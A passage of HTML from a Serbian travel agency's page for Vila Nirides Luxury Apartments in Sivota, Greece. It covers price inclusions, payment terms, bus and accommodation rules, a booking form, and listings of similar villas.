                <div id="acc_o_aranzmanu" class="collapse" aria-labelledby="o_aranzmanu" data-parent="#smestaj_accordions">

                    <div class="card-body"><h2>CENA ARANŽMANA OBUHVATA (za sopstveni prevoz):</h2>
<ul>
<li>smeštaj u odabranoj vili na bazi najma studija/apartmana za odabrani broj noćenja</li>
<li>usluge predstavnika organizatora putovanja ili ino-partnera na destinaciji</li>
<li>troškove organizacije i realizacije aranžmana</li>
</ul>
<h2>CENA ARANŽMANA NE OBUHVATA ( za sopstveni prevoz):</h2>
<ul>
<li>klimatsku taksu, koja se plaća na licu mesta, tokom cele godine i zavisi od kategorizacije smeštajnog objekta. U periodu od marta do oktobra ona iznosi: studiji i apartmani: 2 eur po sobi po noći, hoteli 1-2 zvezdice: 2 eur po sobi po noći, hoteli 3 zvezdice: 5 eur po sobi po noći, hoteli 4 zvezdice: 10 eur po sobi po noći, hoteli 5 zvezdica: 15 eur po sobi po noći (iznos takse je podložna promeni).</li>
<li>međunarodno zdravstveno putno osiguranje. Informacije o iznosu osiguranja dobijaju se u agenciji. Iznos zavisi od dužine boravaka i vrste osiguranja (individualno ili porodično),</li>
<li>održavanje higijene u apartmanima za vreme boravka, kao i sredstva za higijenu,</li>
<li>usluge za koje je predviđena doplata na licu mesta (npr.korišćenje klime uređaja u cenovniku je navedeno kod svake vile da li je korišćenje klima uređaja besplatno ili je uz doplatu…),</li>
<li>fakultativne izlete,</li>
<li>individualne troškove.</li>
</ul>
<h2>CENA ARANŽMANA OBUHVATA (za autobuski prevoz):</h2>
<ul>
<li>smeštaj u odabranoj vili na bazi najma studija/apartmana za odabrani broj noćenja,</li>
<li>autobuski prevoz samo  za paket aranžmane (u smenama sa zvezdicom iz tabele),</li>
<li>usluge licenciranog pratioca grupe,</li>
<li>usluge predstavnika organizatora putovanja ili ino-partnera na destinaciji,</li>
<li>troškove organizacije i realizacije aranžmana.</li>
</ul>
<h2>CENA ARANŽMANA NE OBUHVATA ( za autobuski prevoz):</h2>
<ul>
<li>autobuski prevoz za aranžmane na bazi najma (osim za paket aranžmane u smenama sa zvezdicom),</li>
<li>klimatsku taksu, koja se plaća na licu mesta, tokom cele godine i zavisi od kategorizacije smeštajnog objekta. U periodu od marta do oktobra ona iznosi: studiji i apartmani: 2 eur po sobi po noći, hoteli 1-2 zvezdice: 2 eur po sobi po noći, hoteli 3 zvezdice: 5 eur po sobi po noći, hoteli 4 zvezdice: 10 eur po sobi po noći, hoteli 5 zvezdica: 15 eur po sobi po noći (iznos takse je podložna promeni).</li>
<li>međunarodno zdravstveno putno osiguranje. Informacije o iznosu osiguranja dobijaju se u agenciji. Iznos zavisi od dužine boravaka i vrste osiguranja (individualno ili porodično),</li>
<li>održavanje higijene u apartmanima za vreme boravka, kao i sredstva za higijenu,</li>
<li>usluge za koje je predviđena doplata na licu mesta (npr.korišćenje klime uređaja u cenovniku je navedeno kod svake vile da li je korišćenje klima uređaja besplatno ili je uz doplatu…),</li>
<li>fakultativne izlete,</li>
<li>individualne troškove.</li>
</ul>
</div>

                </div>

            </div>

        




        
            <div id="uslovi_placanja">



            </div>

            <div class="card">

                <div class="card-header" id="uslovi_placanja">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_uslovi_placanja" aria-expanded="false" aria-controls="acc_uslovi_placanja">Uslovi i način plaćanja</button>

                    </h5>

                </div>



                <div id="acc_uslovi_placanja" class="collapse" aria-labelledby="uslovi_placanja" data-parent="#smestaj_accordions">

                    <div class="card-body"><h2>USLOVI I NAČIN PLAĆANJA:</h2>
<p>Plaćanje se vrši u dinarskoj protivvrednosti , na dan uplate po zvaničnom srednjem kursu NBS-a. Obavezno proveriti kurs evra prilikom rezervacije i uplate. Započeti način plaćanja se ne može menjati.</p>
<ul>
<li>30&#37; prilikom rezervacije, ostatak najkasnije 15 dana pre datuma polaska na putovanja</li>
<li>Čekovima gradjana: 30&#37; akontacija, ostatak u ratama do 31.12.2025.</li>
<li>Administrativnom zabranom: 30&#37; akontacija, ostatak u ratama do 31.12.2025.</li>
<li>Banka Intesa kreditnom karticom na više mesečnih rata sa realizacijom najdalje do 31.12.2025.</li>
<li style="list-style-type: none"></li>
</ul>
</div>

                </div>

            </div>

        




        
            <div id="napomena">



            </div>

            <div class="card">

                <div class="card-header" id="napomene">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_napomena" aria-expanded="false" aria-controls="acc_napomena">Napomena</button>

                    </h5>

                </div>



                <div id="acc_napomena" class="collapse" aria-labelledby="napomene" data-parent="#smestaj_accordions">

                    <div class="card-body"><h2>NAPOMENA:</h2>
<div><strong>NAPOMENE ZA AUTOBUSKI PREVOZ:</strong></div>
<div>Za putnike koji putuju autobuskim prevozom, polazak je dan ranije u odnosu na datum iz tabele. Putnik je dužan da se lično informiše u agenciji o mestu i vremenu polaska, dva dana pred put. Putnik je u obavezi da na dogovorenom mestu polaska bude 30 minuta pre ugovorenog vremena polaska.</div>
<div>PRTLJAG: U interesu komfora svih putnika u autobusu, (u odlasku i povratku), prtljag je ograničen na 1 kofer do 25 kg (kofer standardnih dimenzija), jedan ručni prtljag do 4 kg po osobi i rasklopiva dečja kolica. U slučaju mogućnosti da prevoznik može da primi i dodatni prtljag, isti će biti naplaćen 30 eura po prtljagu, na licu mesta u lokalnoj valuti. U slučaju da prevoznik ne može da primi dodatni prtljag, putnik je dužan da o svom trošku, sam organizuje nakadni transport viška prtljaga i stvari koje nisu za ličnu upotrebu. Tokom sezone, moguća je promena mesta i vremena polaska.<br />
Dete od 0-10 godina starosti mora imati svoje sedište (ne može se prevoziti u krilu).<br />
Mogućnost transfera iz Novog Sada (za realizaciju transfera minimalan broj putnika je 4, za manji broj putnika postoji mogućnost realizacije transfera uz korekciju cene) :</div>
<div>Transferi do i od Beograda mogu biti realizovani mini-busom, kombijem ili putničkim automobilom.<br />
Agencija pravi raspored sedenja uzimajući ravnopravno u obzir: vreme uplate aranžmana kao i starost putnika (stara lica ili porodice sa decom).<br />
Organizator putovanja ne garantuje poziciju sedišta u autobusu ukoliko to nije predviđeno i uplaćeno prema cenovniku kao mogućnost dodatne usluge i doplate.<br />
Organizator putovanja će putnicima odrediti bilo koje sedište i sprat u autobusu, bez obzira na eventualno usmeno date napomene. Naknadne izmene nisu moguce. Putnik će prihvatiti sedište koje mu agencija dodeli.<br />
Broj putnika po smenama može se značajno razlikovati. Organizator se ne obavezuje da će prevoz u povratku izvršiti istim prevoznim sredstvom i na istim sedištima kao u odlasku. U slučaju nedovoljnog broja prijavljanih putnika agencija zadržava pravo da pojedine polaske organizuje u saradnji sa drugom agencijom ili manjim prevoznim sredstvom od autobusa.<br />
Prenos prtljaga od autobusa do smeštajnog objekta nije obaveza Organizatora putovanja. Autobus po dolasku u letovalište staje što je moguće bliže smeštajnom objektu. Putnici su dužni svoj prtljag preneti do smeštaja.<br />
Organizator ima pravo da za prevoz angažuje sve tipove turističkih autobusa koji ispunjavaju uslove predviđene propisima (mini bus, autobus ili double decker), kao i druga prevozna sredstva ako to okolnosti uslovljavaju. Broj sedišta i razmak između njih zavisi od tehničke specifikacije autobusa (marke i tipa autobusa) i registrovan je u dozvoli te Organizator na to ne može da utiče.<br />
Iskrcaj putnika i broj mesta iskrcaja putnika pre konačnog mesta odredišta (npr. usputna letovališta i hoteli udaljena od glavne maršrute do 20 kilometara) su u isključivoj nadležnosti agencije i ona nema obavezu obaveštavanja putnika o tome (broju iskrcaja).<br />
U slučaju dodatnog transfera autobusom ili manjim vozilom moguće je čekanje do stodvadeset minuta. I u polasku, kao i dolasku na destinaiju i sa destinacije može doći do kašnjenja zbog različitih razloga (gužva na putu, kvar, velike količine prtljaga koji je potrebno smestiti u boks autobusa…).<br />
Ovakav vid prevoza nije linijski, sa utvrđenim striktnim redom vožnje, jer zavisi od velikog broja faktora. Procene trajanja putovanja i dolaska na destinaciju, kao i brzina vožnje su vrlo subjektivne procene vozača i vodiča i ne mogu biti predmet prigovora.<br />
Mesto izlaska iz autobusa na destinaciji je i mesto polaska za Srbiju.<br />
Minimum na autobuskom prevozu da bi došlo do realizacije puta je 40 putnika, u protivnom organizator zadržava pravo otkaza do 5 dana pred početak aranžmana,<br />
Postoji mogućnost ulazaka/izlaska i na usputnim stanicama na autoputu (u dogovoru sa vodičem i vozačem autobusa) koje nisu navedene u tabeli, ali isključivo na mestima predviđenim za stajanje (parking, pumpa, motel, restoran). Zabranjeno je zaustavljanje autobusa na petljama, kružnom toku ili u zaustavnoj traci autoputa zbog ukrcaja/iskrcaja putnika.<br />
Pušenje u autobusu nije dozvoljeno.</div>
<div></div>
<div><strong>VAŽNE NAPOMENE:</strong></div>
<div>Početak korišćenja smeštajne jedinice (apartmana – studia) je posle 14:00 časova na dan dolaska,  a napuštanje smeštajne jedinice (apartmana – studia) zadnjeg dana boravka najkasnije do 09:00  časova. Higijenu u apartmanima i studijima održavaju gosti, a posteljina se menja najmanje jednom u toku smene. Eventualne neispravnosti i nedostatke u smeštaju prijaviti odmah predstavniku agencije. Putnici su obavezni da prilikom ulaska u smeštaj, predaju 1 pasoš, koji će im biti vraćen na dan odlaska. Svaku pričinjenu štetu putnik je u obavezi da nadoknadi vlasniku objekta pre napuštanja smeštaja. Svaka oštećenje, koje je postojalo u smeštaju prilikom ulaska, a nije prijavljeno predstavniku, tretiraće se kao šteta, koju su pričinili putnici koji trenutno borave unutra. Putnici su dužni da poštuju kućni red objekta u kom su smešteni, u suprotnom vlasnik objekta ima pravo da ih iz istog udalji, a agencija ne snosi nikakvu odgovornost, niti obavezu, niti je dužna da vrati pare putnicima.</div>
<div></div>
<div>Dimenzije ležaja u Grčkoj se razlikuju od naših standarda. Grčki standard za normalni ležaj je 185cm-200cm sa 75-90cm, a bračni ležaj (dve osobe) 185–200cm sa 120–155cm. Pomoćni ležaj u svim objektima u Grčkoj je na sklapanje, drvene ili metalne konstrukcije ili fotelje na rasklapanje, manjih dimenzija.</div>
<div></div>
<div>Organizator zadržava pravo da putem FIRST MINUTE ili LAST MINUTE ponude proda svoje slobodne kapacitete po cenama koje su drugačije od onih u cenovniku. Stranke koje su uplatile aranžman po cenama objavljenim u ovom cenovniku nemaju pravo da potražuju nadoknadu na ime razlike u ceni.</div>
<div></div>
<div>Za sve informacije date usmenim ili elektronskim putem agencija ne snosi odgovornost. Validan je samo pisani program putovanja istaknut u prostorijama agencija. Organizator putovanja zadržava pravo promene programa putovanja usled nepredviđenih objektivnih okolnosti (npr. gužva na granicama, gužva u saobraćaju, zatvaranje nekog od lokaliteta predviđenog za obilazak…). Potpisnik ugovora o putovanju ili predstavnici grupe putnika obavezni su da sve putnike upoznaju sa ugovorenim programom putovanja, uslovima plaćanja i Opštim uslovima putovanja organizatora putovanja. Svi putnici su obavezni da poštuju važeće  zakonske i carinske propise za iznošenje dinara i deviza iz zemlje. Putnici koji poseduju inostrani pasoš dužni su sami da se informišu kod nadležnog konzulata o uslovima koji važe za odredišnu ili tranzitnu zemlju (vizni, carinski, zdravstveni i dr.) i da sami blagovremeno i uredno obezbede potrebne uslove i isprave.</div>
<div>Maloletna lica, ukoliko putuju bez roditelja, moraju imati saglasnost, oba roditelja, na punoletno lice sa kojim putuju. Agencija ne snosi odgovornost u slučaju da pogranične vlasti onemoguće putniku ulaz na teritoriju Evropske unije.</div>
<div>Minimum za realizaciju putovanja po polasku: autobus-40 prijavljenih putnika i usled nedovoljnog broja putnika organizator putovanja ima pravo otkaza putovanja, najkasnije 5 dana pre termina polaska. Organizator putovanja zadrzava pravo korekcije ugovorene cene pre početka putovanja usled promene u kursu razmene valute ili promene u tarifama prevoznika i u zakonom predviđenim slučajevima.</div>
<div>Molimo Vas da pažljivo pročitate Opšte uslove putovanja I NAPOMENE (koje su sastavni deo ovog programa).</div>
<div></div>
<div>Uz ovaj program važe Opšti uslovi Organizatora putovanja broj licence OTP 162/2021, kategorija A, uskladjeni sa Yuta standardom i Zakonom o turizmu.</div>
</div>

                </div>

            </div>

        




        
            <div id="ostalo">



            </div>



            
                <div class="card">

                    <div class="card-header" id="ostalo-1">

                        <h5 class="mb-0">

                            <button class="btn btn-link" data-toggle="collapse" data-target="#acc_ostalo1" aria-expanded="false" aria-controls="acc_ostalo1">CENOVNIK PREVOZA</button>

                        </h5>

                    </div>



                    <div id="acc_ostalo1" class="collapse" aria-labelledby="ostalo1" data-parent="#smestaj_accordions">

                        <div class="card-body"><h2>CENOVNIK AUTOBUSKOG PREVOZA:</h2>
</div>

                    </div>

                </div>

            
        


    </div>

</div>
					


					<div class="pdf-ponuda">

						<a href="https://startravelnis.rs/preuzimanje?id=12824" target="_blank">

							<span class="icon-download"></span> Preuzmite program putovanja u PDF formatu

						</a>

					</div>


											<div class="pdf-ponuda globalna-napomena">
							<p><strong>NAPOMENA:</strong> Svi podaci na web stranici su informativnog karaktera i postoji mogućnost različitih informacija od trenutno važećih. Zvanični su samo štampani programi putovanja sa cenovnikom, koji su sastavni deo ugovora o putovanju i dostupni su Vam u našoj agenciji. Molimo Vas da sve informacije na web stranici proverite direktno u agenciji putem telefona, e-mail-a ili lično. Hvala na razumevanju.</p>
						</div>
					
				</div>



				<div class="col-md-12 tablet-full-w">

					<div class="drzava-filteri smestaj-upit mt-4">



						<div class="single-filter-wrapper">

							<h5>Rezerviši smeštaj</h5>



							<div class="sidebar-pages-list">

								
<div class="wpcf7 no-js" id="wpcf7-f5-p12824-o1" lang="en-US" dir="ltr" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-nirides-luxury-apartments/#wpcf7-f5-p12824-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-p12824-o1" /><input type="hidden" name="_wpcf7_container_post" value="12824" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:5,&quot;conditions&quot;:[{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;1&quot;}]},{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;2&quot;}]},{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;1&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;2&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete2group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;2&quot;}]},{&quot;then_field&quot;:&quot;dete2group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;dete2group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete3group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete3group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;dete3group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete4group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;mestoPolaska&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;prevoz&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Bus&quot;}]}],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8.6&quot;:true,&quot;notice_dismissed_rollback-cf7-5.9.4&quot;:true}}" />
</fieldset>
<div class="row">
	<div class="col-md-4">
		<div class="star-form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="ime" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span><label class="control-label" for="ime"> Ime i prezime </label>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" id="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span><label class="control-label" for="email"> Email </label>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="phone" aria-required="true" aria-invalid="false" value="" type="text" name="phone" /></span><label class="control-label" for="phone"> Kontakt telefon </label>
			</p>
		</div>
	</div>
</div>
<div class="row">
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input"> Datum prijavljivanja </label><br />
<span class="wpcf7-form-control-wrap" data-name="datum"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required datepicker-form-field" aria-required="true" aria-invalid="false" value="" type="text" name="datum" /></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input"> Broj odraslih </label><br />
<span class="wpcf7-form-control-wrap" data-name="odraslih"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="odraslih"><option value="Broj odraslih">Broj odraslih</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input"> Broj dece </label><br />
<span class="wpcf7-form-control-wrap" data-name="brdece"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="brdece"><option value="Broj dece">Broj dece</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option></select></span>
			</p>
		</div>
	</div>
</div>
<div data-id="deca" data-orig_data_id="deca"  class="" data-class="wpcf7cf_group">
	<div class="star-form-group mt--10">
		<p><label class="control-label-upper" for="input">Godine dece</label>
		</p>
		<div class="row justify-content-between godine-dece">
			<div data-id="dete1group" data-orig_data_id="dete1group"  class="" data-class="wpcf7cf_group">
				<div class="col dete1">
					<p><span class="wpcf7-form-control-wrap" data-name="dete1"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete1"><option value="Dete 1">Dete 1</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
			<div data-id="dete2group" data-orig_data_id="dete2group"  class="" data-class="wpcf7cf_group">
				<div class="col dete2">
					<p><span class="wpcf7-form-control-wrap" data-name="dete2"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete2"><option value="Dete 2">Dete 2</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
			<div data-id="dete3group" data-orig_data_id="dete3group"  class="" data-class="wpcf7cf_group">
				<div class="col dete3">
					<p><span class="wpcf7-form-control-wrap" data-name="dete3"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete3"><option value="Dete 3">Dete 3</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
			<div data-id="dete4group" data-orig_data_id="dete4group"  class="" data-class="wpcf7cf_group">
				<div class="col dete4">
					<p><span class="wpcf7-form-control-wrap" data-name="dete4"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete4"><option value="Dete 4">Dete 4</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input">Prevoz</label><br />
<span class="wpcf7-form-control-wrap" data-name="prevoz"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="prevoz"><option value="Sopstveni">Sopstveni</option><option value="Avio">Avio</option><option value="Bus">Bus</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input">Usluga u smeštaju</label><br />
<span class="wpcf7-form-control-wrap" data-name="usluga"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="uslugeSelect" aria-required="true" aria-invalid="false" name="usluga"><option value="">—Please choose an option—</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div data-id="mestoPolaska" data-orig_data_id="mestoPolaska"  class="" data-class="wpcf7cf_group">
			<div class="star-form-group mt--10">
				<p><label class="control-label-upper" for="input">Mesto polaska</label><br />
<span class="wpcf7-form-control-wrap" data-name="mesto"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="mesto" /></span><label class="control-label" for="input"> Upišite mesto polaska </label>
				</p>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="col">
		<div class="star-form-group star-form-checkbox mt--10">
			<p><span class="wpcf7-form-control-wrap" data-name="putno-osiguranje"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="putno-osiguranje[]" value="Želim ponudu i za putno zdravstveno osiguranje" /><span class="wpcf7-list-item-label">Želim ponudu i za putno zdravstveno osiguranje</span></label></span></span></span>
			</p>
		</div>
	</div>
</div>
<div class="row mt-2">
	<div class="col-md-3">
		<div class="">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Rezerviši" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

							</div>

						</div>

					</div>



				</div>

			</div>

		</main><!-- #main -->

	</div>










	<div class="related-ponude mt-5">

		<div class="container">

			<h3 class="related-ponude-title">Slični aranžmani - Sivota</h3>



			<div class="row">

				


					


					<div class="col-md-3 posebno hover1">

						

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-barbara/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/01/grcka-sivota-apartmani-vila-barbara-1-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-barbara/">
            <h3>Vila Barbara
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Sivota (Epir)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    250 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                                                                                                                <span class="icon-app icon-plane"></span>
                                                                        </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-barbara/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
					</div>

				


					


					<div class="col-md-3 posebno hover1">

						
    <div class="popust-badge">
                                <!-- <a href="" data-toggle="tooltip" title=""> -->
            <a href="">
                -15&#37; popusta            </a>
            </div>

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-zefiros-luxury-resort/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/03/vila-zefiros-letovanje-sivota-atlantic-travel-2-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-zefiros-luxury-resort/">
            <h3>Vila Zefiros Luxury Resort
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Sivota (Epir)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    1.5 km od plaže
                                                        </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-zefiros-luxury-resort/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
					</div>

				


					


					<div class="col-md-3 posebno hover1">

						

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-anna/">

